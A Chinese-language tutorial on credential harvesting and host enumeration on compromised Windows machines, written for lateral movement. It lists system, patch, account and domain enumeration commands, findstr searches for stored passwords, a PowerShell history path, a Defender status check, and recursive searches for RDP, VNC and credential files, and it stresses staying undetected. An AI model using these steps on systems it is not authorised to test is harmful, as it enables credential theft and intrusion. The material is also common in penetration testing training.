一、简介

- 凭证收集发生在拿下主机后,希望进行横向移动时采取的动作。相对于权限提升等手段,凭证收集的动静较小,不易被安全管理人员察觉。

- 一般比较有价值的凭证有账户密码、

RDP会话、Chrome保存账密以及其他第三方软件保存的用户信息。

二、枚举

- 拿下主机后,第一步需要做的是确认这台主机的信息,譬如操作系统、补丁情况、已安装程序等信息,而后再根据这些信息来进行深度研究利用。

2.1 获取主机整体信息:

systemtminfo





2.2 获取主机补丁情况:

wmic qfe

Get-HotFix



2.3 已经安装了的程序

wmic product get name



- 获取帮助:

wmic product get /?



2.4 获取进程应用和服务的关系

tasklist /svc

2.5 获取账户信息



2.5.1 :查询账户登录信息

query user



2.5.2 :查询账户特权

whoami /priv

- 补充

- 监控特权授予新登录账户Eevent-ID:

4672

- 监控特权授予新登录账户Eevent-ID:

2.5.3 :查询密码策略

net accounts

2.5.4 其他

- 查询账户详细信息:

net user adil - 查询本账户所属哪个组:

whoami /groups - 获取本地系统所有用户:

net user - 获取整个域内所有用户:

net user /domain - 查询本地系统某个组内的账户:

net localgroup administrators

三、信息收集



3.1 findstr

3.1.1 帮助命令

findstr /?



3.1.2 搜索字符串并打印文件名

findstr /SIM /C:"password" *.txt *.cfg *.xml *.config *.ini/S:在当前目录和所有子目录中搜索匹配文件/i:指定搜索不分大小写/M:如果文件含有匹配项,只打印其文件名/c:使用指定字符串作为文字搜索字符串

- 指定路径开始搜索:

findstr /D:C:\ /SI /C:"password" *.txt *.cfg *.xml *.config *.ini *.md/D:指定开始的搜索路径

3.1.3 搜索字符串并打印匹配字符串



findstr /SI /C:"password" *.txt

3.2 powershell

3.2.1 历史命令

查看本账户



powershell历史命令保存路径(Get-PSReadLineOption).HistorySavePath

默认账户

powershell历史命令保存路径C:\Users\<username>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

注意:普通账户只能查看本账户的历史命令



3.2.2 defender状态

- 查看defender状态信息

Get-MpComputerStatus



3.2.3 搜索指定类型文件

Get-ChildItem c:\ -Recurse -Include *.rdp,*.conf,*.vnc,x.cred -ErrorAction Ignore-Recurse:遍历搜索模式-ErrorAction Ignore:忽略执行过程中出现的错误(防止权限不足报错)

四、其他信息收集

4.1 浏览器账密



